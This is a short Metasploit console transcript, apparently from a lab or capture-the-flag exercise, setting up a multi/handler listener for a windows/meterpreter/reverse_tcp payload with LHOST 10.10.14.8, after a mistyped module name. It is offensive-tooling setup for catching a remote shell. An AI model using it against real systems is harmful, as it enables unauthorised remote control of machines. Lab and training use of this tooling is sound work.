 msf6 > use exploit/multi-handler
[-] No results from search
[-] Failed to load module: exploit/multi-handler
msf6 > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.8
LHOST ⇒ 10.10.14.8
msf6 exploit(multi/handler) > show options